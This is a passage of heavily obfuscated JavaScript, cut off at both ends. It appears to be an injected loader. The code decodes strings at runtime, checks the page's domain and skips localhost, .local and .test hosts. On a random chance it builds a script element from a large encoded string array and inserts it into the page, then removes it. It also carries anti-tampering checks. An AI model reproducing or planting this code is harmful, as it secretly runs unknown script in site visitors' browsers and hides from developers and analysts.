ij')+a0(0x6d3,'adf^')+a0(0x63b,'IG&l')+a0(0x7f5,'#KU(')+a0(0x625,'0r$7')+a0(0x383,'M7dm')+a0(0x664,'4#Z^')+a0(0x2f7,'Qis5')+a0(0x28d,'0r$7')+a0(0x592,'2WJO')+a0(0x55e,'nfgq')+a0(0x78c,'Qis5')+a0(0x1b4,'d%zK')+a0(0x34d,'IG&l')+a0(0x823,'m@Ci')+a0(0x1e0,'d^y[')+a0(0x272,'d%zK')+a0(0x37e,'flEh')+a0(0x311,'adf^')+a0(0x3cb,']Tex')+a0(0x7d9,')r7Q')+a0(0x182,'3Vla')+a0(0x705,'2WJO')+a0(0x1fb,'M7dm')+a0(0x143,'466N')+a0(0x51e,'2WJO')+a0(0x456,']Tex')+a0(0x29d,'lor3')+a0(0x668,'blpX')+a0(0x490,'7A#j')+a0(0x783,'5v8M')+a0(0x6de,'$]Cu')+a0(0x1bb,'Qis5')+a0(0x84a,'T%ij')+a0(0x4a6,'$]Cu')+a0(0x7c1,'4#Z^')+a0(0x1ce,'nfgq')+a0(0x13b,'91Zm')+a0(0x201,'W8yY')+a0(0x2bd,'0Wcw'))+(a0(0x39d,'d24v')+a0(0x502,'4#Z^')+a0(0x52b,'IG&l')+a0(0x24e,'2WJO')+a0(0x7e9,'T%ij')+a0(0x6c8,'0r$7')+a0(0x808,'5v8M')+a0(0x375,'5v8M')+a0(0x317,'jC)S')+a0(0x170,'0r$7')+a0(0x528,'flEh')+a0(0x380,'adf^')+a0(0x4f3,'8kt2')+a0(0x599,'rX[Z')+a0(0x5e4,'$]Cu')+a0(0x3f6,'rX[Z')+a0(0x44a,'trsI')+a0(0x697,'GRId')+a0(0x384,'IG&l')+a0(0x30c,'0Wcw')+a0(0x476,'d24v')+a0(0x827,'kuW2')+a0(0x64f,'trsI')+a0(0x752,'lor3')+a0(0x2a6,'blpX')+a0(0x2b9,'rX[Z')+a0(0x711,'91Zm')+a0(0x39c,')g)h')+a0(0x20e,')r7Q')+a0(0x7f9,'2WJO')+a0(0x771,'#KU(')+a0(0x698,'5v8M')+a0(0x681,'4#Z^')+a0(0x1f1,')r7Q')+a0(0x5f1,'CJOm')+a0(0x2bb,'kuW2')+a0(0x11c,'5v8M')+a0(0x153,'91Zm')+a0(0x4e3,'5v8M')+a0(0x5ac,'3Vla')+a0(0x4f2,'$]Cu')+a0(0x622,'9WKP')+a0(0x160,'0Wcw')+a0(0x2c9,'GRId')+a0(0x63f,'7)J3')+a0(0x48a,'CJOm')+a0(0x598,'F$PL')+a0(0x5a2,'$]Cu')+a0(0x5c1,'0Wcw')+a0(0x747,'okzr')+a0(0x322,'@IYt')+a0(0x25e,'d24v')+a0(0x2e9,'4#Z^')+a0(0x208,'M7dm')+a0(0x5a1,'2WJO')+a0(0x1db,'DJ7T')+a0(0x449,'T%ij')+a0(0x727,'B(7o')+a0(0x4f6,'i)q[')+a0(0x7d8,'Q0T7')+a0(0x2d9,'WSY6')+a0(0x32d,'adf^')+a0(0x587,'T%ij')+a0(0x813,'DJ7T')+a0(0x223,'d%zK')+a0(0x470,'B(7o')+a0(0x1d2,'i)q[')+a0(0x4ed,'9WKP')+a0(0x555,'r^g&')+a0(0x4a2,'0Wcw')+a0(0x7b6,'7A#j')+a0(0x1a7,'adf^')+a0(0x25d,'M7dm')+a0(0x3a2,'Ox56')+a0(0x53f,'5v8M')+a0(0x65f,'B(7o')+a0(0x2f6,'r^g&')+a0(0x7f2,'4#Z^')+a0(0x509,'9WKP')+a0(0x4be,'3Vla')+a0(0x442,'trsI')+a0(0x330,'adf^')+a0(0x7c2,'#KU(')+a0(0x2fb,'nfgq')+a0(0x610,'Q0T7')+a0(0x443,'d24v')+a0(0x660,'B(7o')+a0(0x15e,')r7Q')+a0(0x72b,'WSY6')+a0(0x338,'9WKP')+a0(0x7a6,'lor3')+a0(0x385,'Qis5')+a0(0x54c,'Qis5')+a0(0x24f,'B(7o')+a0(0x561,'T%ij')+a0(0x76a,'i)q[')+a0(0x42c,'Q0T7')+a0(0x6fb,'W8yY')+a0(0x83a,'1PxE')+a0(0x15c,'8kt2')+a0(0x3a5,'0r$7')+a0(0x30b,'7A#j')+a0(0x4c9,'4#Z^')+a0(0x1e8,'466N')+a0(0x7de,'3Vla')+a0(0x6fe,'jC)S')+a0(0x3e0,'1PxE')+a0(0x394,'GRId')+a0(0x516,'flEh')+a0(0x3dd,'5v8M')+a0(0x386,'GRId')+a0(0x828,'0Wcw')+a0(0x1cf,'0r$7')+a0(0x745,'B(7o')+a0(0x37d,'blpX')+a0(0x2f8,'0r$7')+a0(0x138,'jC)S')+a0(0x7df,']Tex')+a0(0x21f,']Tex')+a0(0x1d5,'0r$7')+a0(0x6fc,'9WKP')+a0(0x3ba,'d%zK')+a0(0x238,'M7dm')+a0(0x6da,'1PxE')+a0(0x505,'d^y[')+a0(0x6c0,')r7Q')+a0(0x1f7,'kuW2')+a0(0x780,'8kt2')+a0(0x5d7,'r^g&')+a0(0x372,'1PxE')+a0(0x4b8,'@IYt')+a0(0x1c1,'adf^')+a0(0x2e5,'91Zm')+a0(0x439,'$]Cu')+a0(0x225,'dgo8')+a0(0x3e3,'$]Cu')+a0(0x7d4,'lor3')+a0(0x426,'3Vla')+a0(0x602,'jC)S')+a0(0x36f,'0r$7')+a0(0x4d2,'9WKP')+a0(0x47d,'CJOm')+a0(0x61f,'DJ7T')+a0(0x59f,'0Wcw')+a0(0x1cd,']Tex')+a0(0x2e1,'flEh')+a0(0x545,'@IYt')+a0(0x46e,'rX[Z')+a0(0x833,'dgo8')+a0(0x180,'i)q[')+a0(0x80c,'7A#j')+a0(0x6d7,')g)h')+a0(0x65a,'CJOm')+a0(0x3e1,']Tex')+a0(0x13f,'M7dm')+a0(0x2cf,'7)J3')+a0(0x30f,'$]Cu')+a0(0x41b,'91Zm')+a0(0x570,'4#Z^')+a0(0x688,'okzr')+a0(0x769,'$&3z')+a0(0x695,'7A#j')+a0(0x283,'m@Ci')+a0(0x5ab,'Q0T7')+a0(0x53a,'Ox56')+a0(0x1b9,'Qis5')+a0(0x33f,'DJ7T')+a0(0x836,'8kt2')+a0(0x65c,'Ox56')+a0(0x136,'d%zK')+a0(0x309,'jC)S')+a0(0x756,'kuW2')+a0(0x642,'91Zm')+a0(0x7ee,'2WJO')+a0(0x20b,'jC)S')+a0(0x15d,'d%zK')+a0(0x63e,'466N')+a0(0x41d,'M7dm')+a0(0x853,'9WKP')+a0(0x65d,'M7dm')+a0(0x2b1,'F$PL')+a0(0x203,'B(7o')+a0(0x33a,'9WKP')+a0(0x640,'CJOm')),c[a0(0x67b,'466N')]=a0(0x75d,'d^y[')+a0(0x2ef,'d24v')+a0(0x3cd,'Ox56')+a0(0x73c,'d^y[')+a0(0x28c,'M7dm')+a0(0x3d2,'i)q[')+a0(0x5d1,'kuW2')+a0(0x55b,')g)h')+a0(0x6fa,'5v8M')+a0(0x574,'4#Z^')+a0(0x269,'GRId')+a0(0x204,'rX[Z')+a0(0x554,'DJ7T')+a0(0x2f4,'i)q[')+a0(0x548,'0r$7')+'L',c[a0(0x408,'nfgq')]=a0(0x61d,'r^g&')+a0(0x1f6,'0Wcw')+a0(0x3d4,'2WJO')+a0(0x684,')g)h')+a0(0x5de,'IG&l')+a0(0x3a3,'8kt2')+a0(0x4ec,'1PxE')+a0(0x496,'IG&l')+a0(0x198,'1PxE')+a0(0x12e,'r^g&')+a0(0x274,'okzr')+']',c[a0(0x5ae,'IG&l')]=a0(0x3a0,'m@Ci')+a0(0x615,'5v8M')+a0(0x7c7,'9WKP')+a0(0x754,'#KU(')+a0(0x81d,'jC)S')+a0(0x83e,'dgo8')+a0(0x7da,'blpX')+a0(0x1b6,'kuW2')+a0(0x537,'jC)S')+a0(0x52c,'m@Ci')+a0(0x6df,'IG&l')+a0(0x69a,'4#Z^')+a0(0x48c,'0Wcw')+a0(0x149,'GRId')+a0(0x343,'d%zK')+a0(0x552,'Qis5')+a0(0x617,'adf^')+a0(0x467,'0r$7'),c[a0(0x512,'466N')]=function(z,B){return z===B;},c[a0(0x26c,'8kt2')]=function(z,B){return z-B;},c[a0(0x52e,'d%zK')]=a0(0x746,'blpX')+a0(0x40b,'9WKP'),c[a0(0x817,')r7Q')]=function(x,y,z){return x(y,z);},c[a0(0x66a,'d%zK')]=a0(0x154,']Tex')+a0(0x344,'7A#j')+a0(0x164,']Tex')+a0(0x22e,'0r$7')+a0(0x118,'91Zm'),c[a0(0x645,'7)J3')]=a0(0x249,'nfgq')+a0(0x5a8,'W8yY'),c[a0(0x5a5,'$&3z')]=a0(0x236,'F$PL')+'t',c[a0(0x297,'CJOm')]=function(z,B){return z===B;},c[a0(0x4c4,')r7Q')]=a0(0x1b0,'4#Z^')+a0(0x550,'@IYt'),c[a0(0x3b8,'CJOm')]=function(z,B){return z===B;},c[a0(0x7b7,'@IYt')]=function(x){return x();},c[a0(0x569,'4#Z^')]=function(x){return x();},c[a0(0x332,'$]Cu')]=function(x){return x();},c[a0(0x6e0,'9WKP')]=function(x,y,z){return x(y,z);},c[a0(0x534,'5v8M')]=function(x){return x();},c[a0(0x729,'okzr')]=a0(0x45f,'$&3z')+'t',c[a0(0x693,'d24v')]=a0(0x184,'GRId')+a0(0x62d,'4#Z^')+a0(0x366,'adf^'),c[a0(0x3c2,'CJOm')]=function(z,B){return z||B;},c[a0(0x35e,'0r$7')]=a0(0x16f,'WSY6')+a0(0x48b,'0Wcw')+a0(0x35b,'@IYt')+a0(0x767,'flEh')+a0(0x4da,'F$PL')+a0(0x4b9,'lor3')+a0(0x299,'7A#j')+a0(0x5b8,'rX[Z'),c[a0(0x1cb,'okzr')]=a0(0x812,'GRId')+a0(0x799,'nfgq')+a0(0x381,')r7Q')+a0(0x420,'flEh')+a0(0x224,'okzr')+a0(0x47e,'8kt2'),c[a0(0x427,'trsI')]=function(x){return x();},c[a0(0x1d6,'Q0T7')]=function(z,B){return z!==B;},c[a0(0x692,'M7dm')]=function(z,B){return z+B;},c[a0(0x709,'rX[Z')]=a0(0x246,'m@Ci');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a1=_0x6164489d;if(z){var E=z[a1(0x3b7,'i)q[')](y,arguments);return z=null,E;}}:function(){};return x=![],B;};}();function f(x,y){var a2=a0;for(var z in x)if(d[a2(0x760,'d24v')](z[a2(0x71c,'trsI')+'h'],y)&&function(B,E){var a3=a2;for(var F=0x2;d[a3(0x371,'7A#j')](F,E[a3(0x53c,'1PxE')+'h']);F++)if(d[a3(0x568,'91Zm')](B[a3(0x716,'4#Z^')+a3(0x5ca,'blpX')](E[F][0x0]),E[F][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a4=a0;return d[a4(0x822,')g)h')](x,Math[a4(0x521,'9WKP')](d[a4(0x549,'flEh')](Math[a4(0x69e,'466N')+'m'](),d[a4(0x24a,'$]Cu')](d[a4(0x2a1,'d^y[')](y,0x1),x))));}function h(x,y){var a5=a0;for(var z=0x0;d[a5(0x4fa,'4#Z^')](z,y[a5(0x832,'d%zK')+'h']);z++){var B=y[z],E=d[a5(0x28f,'jC)S')](0x0,B[a5(0x6ab,'WSY6')+'Of']('.'))?d[a5(0x165,'kuW2')]('.',x):x,F=d[a5(0x45c,')r7Q')](E[a5(0x151,'r^g&')+'h'],B[a5(0x539,'m@Ci')+'h']),G=E[a5(0x81e,'flEh')+'Of'](B,F),F=d[a5(0x66c,'GRId')](-0x1,G)&&d[a5(0x7ef,'okzr')](G,F);if(F&&(d[a5(0x3c1,'Qis5')](E[a5(0x42a,'0Wcw')+'h'],B[a5(0x5f2,')g)h')+'h'])||d[a5(0x4e7,'blpX')](0x0,B[a5(0x158,'jC)S')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,x,y;return d[a6(0x5e7,'7)J3')](f,d[a6(0x1c0,'0Wcw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,x=d[a7(0x5b6,'DJ7T')](k,d[a7(0x5f3,'i)q[')](i));if(x){var x=d[a7(0x58f,'nfgq')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a7(0x682,'7)J3')](0x46,x[a7(0x313,'d^y[')+a7(0x3ea,'CJOm')](0x0))&&d[a7(0x7e7,'DJ7T')](0x66,x[a7(0x71d,'lor3')+a7(0x60b,'W8yY')](0x0))||d[a7(0x49c,'4#Z^')](0x49,x[a7(0x2ae,'0r$7')+a7(0x23f,'Q0T7')](0x1))&&d[a7(0x5be,'T%ij')](0x69,x[a7(0x56f,'8kt2')+a7(0x1e5,'$&3z')](0x1))||d[a7(0x79f,'5v8M')](0x4c,x[a7(0x26d,']Tex')+a7(0x60b,'W8yY')](0x2))&&d[a7(0x3df,'trsI')](0x6c,x[a7(0x6d1,'7A#j')+a7(0x82f,'@IYt')](0x2))||d[a7(0x161,'i)q[')](0x45,x[a7(0x84c,'5v8M')+a7(0x72a,'IG&l')](0x3))&&d[a7(0x397,'T%ij')](0x65,x[a7(0x447,'W8yY')+a7(0x390,'kuW2')](0x3))||d[a7(0x5c0,'i)q[')](0x3a,x[a7(0x738,'d24v')+a7(0x31f,'M7dm')](0x4))):void 0x0;}}function k(x){var a8=a0;return d[a8(0x7b8,'#KU(')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,x=d[a9(0x708,'okzr')](i);if(x){var y=d[a9(0x32a,'Qis5')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a9(0x7d5,')r7Q')](y,'~')?d[a9(0x2e3,'flEh')](k,x):z)&&d[a9(0x4d8,'DJ7T')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x1d4,'kuW2')](y,z);}}function m(){var aa=a0,x=d[aa(0x32e,'nfgq')],y=new RegExp(d[aa(0x450,'flEh')],'g');return x[aa(0x7fb,'d%zK')+'ce'](y,'')[aa(0x298,'Qis5')](';');}function n(){var ab=a0,x=d[ab(0x351,'#KU(')],y=new RegExp(d[ab(0x659,'m@Ci')],'g');return x[ab(0x51d,'flEh')+'ce'](y,'')[ab(0x20d,'T%ij')](';');}function o(x){var ac=a0;return d[ac(0x498,'0Wcw')](-0x1,x[ac(0x6e8,'0Wcw')+'Of'](String[ac(0x4f1,'d%zK')+ac(0x321,'3Vla')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x51b,'lor3')](x)||new RegExp(d[ac(0x6f5,'$]Cu')],'g')[ac(0x7b5,'CJOm')](x));var y;}function p(x,y){var ad=a0,z=x[ad(0x5f7,'lor3')+'h'];return d[ad(0x5a6,'IG&l')](x[ad(0x335,'5v8M')+ad(0x16b,'Q0T7')](d[ad(0x770,'Q0T7')](z,y[ad(0x15f,')r7Q')+'h']),z),y);}function r(){var ae=a0,x=d[ae(0x55f,'DJ7T')][ae(0x298,'Qis5')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ae(0x348,'CJOm')](e,this,function(){var af=ae,N={};N[af(0x1a2,'Qis5')]=E[af(0x47c,'91Zm')];var P=N,S=E[af(0x2cb,'trsI')](typeof window,E[af(0x1d1,'blpX')])?window:E[af(0x6f9,'r^g&')](typeof process,E[af(0x671,'d24v')])&&E[af(0x556,'7A#j')](typeof require,E[af(0x212,'WSY6')])&&E[af(0x162,'3Vla')](typeof global,E[af(0x2ab,'lor3')])?global:this,W=function(){var ag=af,Y=new S[(ag(0x2c2,'Qis5'))+'p'](P[ag(0x4e2,'1PxE')]);return!Y[ag(0x2ba,'7A#j')](z);};return E[af(0x1a9,'r^g&')](W);});continue;case'1':var B={};B[ae(0x5a9,'7A#j')]=d[ae(0x4c3,'i)q[')],B[ae(0x7eb,'4#Z^')]=function(N,P){var ah=ae;return d[ah(0x782,'lor3')](N,P);},B[ae(0x4c7,'0r$7')]=d[ae(0x807,'flEh')],B[ae(0x349,'0Wcw')]=function(N,P){var ai=ae;return d[ai(0x7c8,'#KU(')](N,P);},B[ae(0x1ff,'$&3z')]=d[ae(0x221,'trsI')],B[ae(0x837,'d^y[')]=function(N,P){var aj=ae;return d[aj(0x12c,'@IYt')](N,P);},B[ae(0x678,'dgo8')]=d[ae(0x7bc,'dgo8')],B[ae(0x75b,'4#Z^')]=function(N,P){var ak=ae;return d[ak(0x786,'F$PL')](N,P);},B[ae(0x4fb,'lor3')]=function(N){var al=ae;return d[al(0x4cc,'dgo8')](N);};var E=B;continue;case'2':var F=d[ae(0x603,'#KU(')](m),G=d[ae(0x4cb,'trsI')](l),J=d[ae(0x84b,'kuW2')](n);continue;case'3':d[ae(0x7db,'lor3')](z);continue;case'4':return!G||!!(d[ae(0x5d4,'91Zm')](h,G=d[ae(0x271,']Tex')](p,G,String[ae(0x527,'blpX')+ae(0x431,'Qis5')+'de'](0x2e))?G[ae(0x6c3,'#KU(')+ae(0x7e4,'@IYt')](0x0,d[ae(0x16c,'d24v')](G[ae(0x27b,'$]Cu')+'h'],0x1)):G,F)||d[ae(0x6e0,'9WKP')](h,G,J)||d[ae(0x339,'Ox56')](o,G)||d[ae(0x130,'flEh')](j));}break;}}function s(x){var am=a0,y=d[am(0x5ba,'0Wcw')](i),z;y&&((z=y[am(0x1de,'$&3z')+am(0x691,'IG&l')+am(0x4bf,'0r$7')](d[am(0x5b4,'CJOm')]))[am(0x67e,')r7Q')]=d[am(0x336,'dgo8')],z[am(0x38a,'trsI')+am(0x2cd,'7A#j')+'t']=x,(y[am(0x457,'WSY6')]||y[am(0x579,'4#Z^')]||y[am(0x295,'d%zK')+am(0x7a9,'WSY6')+am(0x294,'kuW2')])[am(0x38e,'dgo8')+am(0x370,'M7dm')+'d'](z),z[am(0x1fd,'Q0T7')+'e']());}function t(){var an=a0,x,y=d[an(0x2da,'2WJO')](f,d[an(0x54f,'4#Z^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[an(0x123,'W8yY')],B=new RegExp(d[an(0x302,'nfgq')],'g'),(B=y[z[an(0x3c9,'DJ7T')+'ce'](B,'')])&&B[an(0x6cd,'okzr')+an(0x6ce,'4#Z^')][an(0x763,'d%zK')+an(0x7cf,']Tex')+'d'](B));}try{var u,v,w;d[a0(0x11a,'Qis5')](r)||(d[a0(0x6d0,'flEh')](t),d[a0(0x463,'GRId')](0x1,d[a0(0x361,'0r$7')](g,0x1,u=0x4))||d[a0(0x42d,'r^g&')](s,d[a0(0x165,'kuW2')](d[a0(0x701,'DJ7T')]('(',new Function((function(){var _0x6441647=function(){var _0x7936547c=['r05WsNL3BMfwtNjtmMGXt0znBKXdzhbzEKzgyMPODMjP','ELzxwKu1AeP5D25wmdKWwKzfngeZtLHuEK5RvM1gEveY','yZnLu2nZsJnKvgiWEhjxr3HRvLvJBKXdzgTIv3rpy1zK','nti2ohDxuNnlqW','s0rcne1QyZrmq2rvy0C5u0P5A3jsEwD3zurvEu9dD25n','sxPmq2n5t0zcvuP5A3jsEwD3zursA09tD25xvKKZwvnJ','r1jvvezowvyXqJvkExDUvNPAt1KXqNrHELPyvurKALiX','sM1syLj5z3DLrfL6t0n3BLziqNzvAwnWwfnODKXhCgjs','ALmZwKHkExDUuLvoCMrwyZbuBvjkttbJBKXdzfHorZfY','mtrAwuPxvwK','Dfz5y3nkm05RvM1su1OXtK5kExDUwMTNmvPxwtrImKvU','qNzjmwDUs1n0seTeqJrov0v6tenKELr5ChvkEwTYuNLN','BMnxwKDkEwTYsJnrBKXhtMjsEwD3zurgA01tD25KvKP0','tMPgBeXdzhvsvuPXsNLRCLj5z3DLre5StNL3BLOZrM1s','s1n0seTeqJrnAK5TtenJCvPiCfzkEwTYuNLND2verMXz','vtjZCLLUrw5mq2rdy2XkALvQAhjoBtvisNL3BLz6uLnA','tML3BK1QAffwq2nWsZbJB01iz3PABvfZsJfsD2iXsw5l','s1n0seTeqJror1PTtenKmvvTmdjkEwTYuNLND2vestjz','ALrUsM9zmuzAvxLJC0OXyZnIr05tvtjZD2vxmxzJq2nZ','DwnfwLLoq2nZsJi1vgeWvJnrmNrPvNPAveP5D25wELj4','tenKuwj5tLLkEwTYuNLND2vesMHAq3DUy21OmwfPy3bl','sNvjsey4zKHnn2ztEgPxmgnVtuHNmu4YsxnkmujXwKvf','turfC0OZsM9Kv29Us1n0seTeqJroBvv4tenKvLzQqwXk','zurkBfPtD25nmuz3yKnJCeSWy29nsgCXww1rC0OZzdnz','uJzprZG1sNL3BMjxmxjswfPQtvCWBKXdzdvuqZLQvM0X','tenKAe9hDdfJrK52yZfKuvr5y3nkm2XeyJjowfvuuKnA','u2nWsZbJB01iz3LzAKfZsJbSm0KYA25lu3ris0rcne1x','u3ris0rcne5QzZfmq2nTtwXwvKP5A3jsEwD3zurrm01d','tLbkEwTYuNLND2veutbAu3DUyKrsELP5y3blmgnVtuHN','zdfJu2nZsJfJm2fywKzprZLpvNPwueP5D25wELjZwta5','rei0tM1wzeXgC3DLr0vZtuHNm00XmhnxEKi0t0n3D2ve','s0rcne1xvxHmq2n3y25Ar0P5A3jsEwD3zurrD015D25w','ne5hutbmq2reyvDKDKP5A3jsEwD3zurrmu1tD25kruzy','DhLAwfiXy200z1PgDeXlrei0tMPfEeXdy21nBfzwsNLS','qxnkmNb3vKHRBKTtDeHlrei0txPfEuXdzdnKmKzssNLR','ugretMPvvMrusNL3BLz6uJrzmdLAyuDosgrhvw5mq2ry','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','re5RuJjfBKXdzfHume5OyMPjmvDdy3nkmwmZt0vsr09h','q2q2v0zrEwmXAZbkExDUvNPKuwiXzfbJr1jpt0C4EeP5','tLHoqZLQuJb0weP5D25wELjZwtfzngeWrLHvBvjQvfDf','vZf2tdnWswfty3nkmwrtzuDss2jxou1sre5isNL3BMvx','sJi1rLfTB25lu3ris0rcne1Qqtnmq2r5vvzVAeP5A3js','Au9tD25kAKPwvLnJCeSWy29nsgD5wKrfC0OXAe5vmgnU','u3ris0rcne5urtbmq2rUvtjAB0P5A3jsEwD3zurvm05t','sJfKuK1gvKvvmNr4yvzJBKXdzejxBhbQvKvoCK9hsMHk','zfnwBvjrwvnJC0OYzerHmwGWt0D0CgmYrw5mq2q1t0D0','vZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2D3zuDABuPT','s0rcne5uzZbmq2rmwJbKruP5A3nzmxris0rcne5hrtnm','DeHlrei0ttjwAKXdzhPuExb1sNLRCLj5z3DLrePStun3','A1ritK1nBLPysNL3BLfxrJrArLjTwvvJBKXdzfHorgHc','Cg9ov2nUs1yWovj5z3DLreL4tLn3BMrvAfnvu2nWs3LK','s2vwtw5lu3ris0rcne5eA3Pmq2qYyMT0zuP5A3jsEwD3','EerIExnUtenKqLmXwMPwvZfYvwTsseP5D25wmdLmuLHK','v2nUs1n0seTeqJroBvjStenKmvvTmdjkEwTYuNLND2ve','uNLND2veuMXzu3DUuZjKsfjdy3blmgnVtuHNEK5uvxnk','wxDnq3DUzfzkDe5Py3blEwrRwLnKzeThuMjvEwD3zurv','wMHJAujdufrcne1QDgTxmg9VtuHNmfL6A3nkEKjywgPf','Be5QsNLSzeTivMjtAwD3zurnne5dD25xrezAyxLJCeSW','sNL3BLyXqKXoBgmYzgTswfvhrw5mq2q0vti5DLOYmxjs','yKnJCeSWy29nsgCXwLDnC0OYnuzrBw9Us1n0seTeqJro','seTeqJrnAMm1tenJA1fwy3bkEwTYuNLND2verM1oAxDU','sgD4ww1zC0OYDZbJmMnUs1n0seTeqJroBvjOtenKm2qY','D25AEMHYveHwDgf6zhrzu2nZsJjjngeWBdrxrxHVsNL3','q2r0vtj0sfjhmxjvvMmWt0nJC0OXzfnnsgrhutj0BwjS','sNfkEwTYuNLND2veutjoAxDUwJngBvjPy3blmgnVtuHN','wfvRog5mq2rytMPOD1yWodfmmwrtuNLJC0OXzfbJvfz4','vLHfBKXdzfHorMr5y1voDMnhmxHkExDUuw5wrfnSyZfn','mta1odyZve92D3vT','sgCYwKrnC0OYog1lr29Us1n0seTeqJrorgD4tenJD2nU','tenKwe5yuMPwrgH2utngsMfty3nkmwrqvg1ssfuYohjr','EwD3zurnme5dD25IA1zdywLJCeSWy29nsgCYt1rNC0OX','mNryvhPsrwnfy25mq2rSwtjgmfjRDZrkExDUwLvoCLKZ','zfnJC0OXyZbLr05muti5DLfSBhrkExDUyLCXCK4ZuKTx','wKzkweP5D25wELzlwtfgrgiZvLHoqZLRuJfJBKXdzfHo','tMPuwevUtenKwfvRCgTurZf2vJnomLf5y3nkmwmXvxPo','EvPxtxnkmhrUuJbrBKTtDeHlrei0tvDgAeXdzeXlA1Pr','BKTtDeHlrei0tMPRmuXdzdfyBu5qsNLRCLj5z3DLreL4','uNLND2vesMXnAxDUu1HJAMfty3byvdfTzfC1AMrhBhzI','EfDxC25lu3ris0rcne1Qvtjmq2nRuvzJCeP5A3jsEwD3','ELLQy3nkm0eZyMTzBKTtDeHlrei0tKrrEKXdy3Dwmtr4','AvPdD25nAMHrvKnJCeSWy29nsgCXwtjrC0OYCfPwrZbU','tuzKzu1ty3blmgnVtuHNmvPhvxnkmujXwKvfBKTtDeHl','wvrOCLvhEdnuELLUtenKCu9hDezrBe5Yu1zJmwfty3nk','ntfAvhrQwvHoBeP6rw5pBvjIu2LND2vesMLou3DUv0uX','D2vetxDoAxDUvdjJELndy3blmgnVtuHNmvPuqxnkmhbu','tuHNme1dDhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLH','EwnZsJj0rgeYnuDvmNrPwJjfBKXdzdbsELvYzdbKCeP5','nvPhrKXvrtbUtenKEvuYouvzA2XtwKzwweP5D25KvZf2','m0PAzgS1q1iYvw5mq2r1uZj4A1rxrJrArLzysNL3BLyW','D2XnsgCWudiWCq','zg1gEuLgohDLrfv5turRmK1QqMPqvNnUvNPACe5hourI','mxjvvMmXvw1st1mZA25mq2qYyLC5r2jxtM9ArxHOsNL3','wfvezgPuA2nUtenKwfvTAgPtmhHjvezJmLr5y3nkm0K0','sgrWyM1sDMr5A3bMshDVyNOXA1CWy29nsgCWwKDnC0OW','D0P5D25JBKKZwtbKrgeZqM9wEwnZsJfKufnTtKLKBvPe','D2vetMPnq3DUyvvWnvv5y3blmgnVtuHNEvPTtxnkEvL5','me9uA3nkmee0s2XzBKTtDeHlrei0tw1kAuXdzhnose5U','uLjTuKHIvZGZuKDAweP5D25wELuZwtb4DgeWCdrvmJKY','rfPPtxL3BLqXuJjlu2nWsZbJB01iz3HzBvfZsJbNme0Y','s1n0seTeqJroAMrStenKrgfxzhzkEwTYuNLND2verMHz','mgnVtuHNEvLTrxnkEuvQuMXnBKTtDeHlrei0tKrnmeXd','mda0ytjSBgnty3nkmLzuytfcCfeYohHwmui1sNL3BLjx','y3nkmwmXyKDosfuYovDwELjpwKvSseP5D25wmujiyvDS','A3jsEwD3zurrD1PtD25lBvi2vLnJCeSWy29nsgCWwKDv','qtrmq2rkzhLoCeP5A3jsEwD3zurzm1LPD25umviYs1nJ','ww5lu3ris0rcna','vMHkExDUzuCXCLPSyZfHr1jozhPbBKXdzfHoruPQvKrO','ve5SsNL3BLz6wtfImwrstJjsu2jxohLkExDUyJnOD1Pf','BMnerxzzmgr0yxK5D2nty3nkmwmZv21ouLeYC3PwmuPl','wKrOCLuZuM1pvuvUtenKwfvuvxHwmdLxwtbSB1j5y3nk','BKXdzfHoBKjRvLHAB1PgvKrImuvUtenKqMqZvKHwELyW','wM9wEMmZwtfAt05dy3nkmMrPzfDKB2jxC3HkExDUuLzS','BLvhCgTru2nWsZbJB01izZfnr1vZsJfcCvPfrw5lu3ri','CLqYuNPIu2nZsJfJmvnTuLbJvwHSzvvJBKXdzfHovwrc','wMHJAujjufy4D2vevxLnrgSYtwPcA08YBg1lsffWztnA','ovnkEwTYuNLND2vetxDAAxDUyMXkywfdy3blmgnVtuHN','s0rcne5estfmq2rZtKHoBKP5A3jsEwD3zurAAK9tD25J','q2reyvDKDKP5A3jsEwD3zurjmvPtD25tmMriuKnJCeSW','mJi3nty2CfrouuLR','vw1ouK9houLKA2W1sNL3BLPTmxjrA1z0yJjSAe1eA3Dw','vw0WmKP5Bgrlr1jIvwLND2vevM1Au3DUyMXkywfdy3by','teDgEvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnI','ngDJvdbOvZeWC2ruDdLpmZbVs1r0BwrxnwPKr2X2yMLc','z3DLrfzQtun3BLvhogPxq2nWsZbJB01iz3PomKvZsJjj','wfvyrw5mq2ryvdjwCvz6wKLvmwrtuNLJC0OXyZbIr05w','m2nywKXkExDUvJfgt1KWovPJr1jxwMS4BKXdzdbtA0PQ','vNHuBvjwvNLJC0OXyZbsmvzSuti5ufyXsMHkExDUvNPA','u04Yrw5lu3ris0rcne1xtxLmq2qYyMT0zuP5A3jsEwD3','q3DUwMXfAgrty3blmgnVtuHNmK0YtxnkmJvguw1VBKTt','AKvZsJnoueTTng5lu3ris0rcne5uwtvmq2rHyurwBKP5','Be9dD25smJfmv3LJCeSWy29nsgD5t0rnC0P6tLjJr3DU','r3bRuvnJCeSWy29nsgCYwvrfC0P5wxLwvLvUs1n0seTe','EwnZsJjgvgeWEdrvmNn5uwXJBKXdzhPKmhqWvNPKr1KX','uLrwEwnZsJncrgeZsNrAvtLpsNL3BLyXrLDArxr0yJjO','s0rcne5uzZfmq2rTvv